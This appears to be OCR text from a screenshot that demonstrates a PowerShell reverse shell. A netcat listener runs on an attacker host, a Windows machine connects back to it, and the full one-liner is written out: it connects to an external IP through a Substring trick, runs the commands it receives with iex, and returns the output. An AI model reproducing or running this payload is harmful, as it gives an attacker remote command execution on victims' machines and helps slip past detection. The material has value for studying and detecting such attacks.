 Projects
test.cpp
20.223.163.86 - Remote Desktop Connection
Administrator: Windows PowerShell
PS C:\Users\t3l3machus>
root@t3l3machus: ~
root@t3l3machus:~# nc -lvnp 65001
Listening on 0.0.0.0 65001
Connection received on 37.247.59.189 1741
PS C:\Users\pxart> pwd
Path
----
C:\Users\pxart
PS C:\Users\pxart> ^C
root@t3l3machus:~# clear
Recycle Bin
Windows PowerShell
PS C:\Users\pxart> $client = New-Object System.Net.Sockets.TCPClient('164.90.193.51
'.Substring(0,13),65001);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{
0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object
-TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data
2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.
Length);$stream.Flush()};$client.Close()
PS C:\Users\pxart>
Type here to search
36°F Cloudy
ENG
17:38
23/11/2022
5